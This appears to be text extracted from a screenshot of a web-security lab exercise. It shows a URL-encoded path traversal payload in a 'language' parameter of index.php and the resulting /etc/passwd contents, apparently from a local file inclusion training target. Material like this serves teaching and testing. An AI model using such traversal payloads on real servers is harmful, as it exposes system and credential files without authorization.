 <SERVER_IP>:<PORT>/index.php?language=%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%65%74%63%2f%70%61%73%73%77%64
Inlane Freight Language
History
CONTAINERS
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin
/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin
/nologin man:x:6:12:man:/var/cache/man:/usr
/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr
/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin
/nologin news:x:9:9:news:/var/spool/news:
/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool
/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:
/usr/sbin/nologin www-data:x:33:33:www-
data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin
/nologin list:x:38:38:Mailing List Manager:/var
/list:/usr/sbin/nologin irc:x:39:39:ircd:/var
/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats
Bug-Reporting System (admin):/var/lib/gnats:
/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:
/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin
/nologin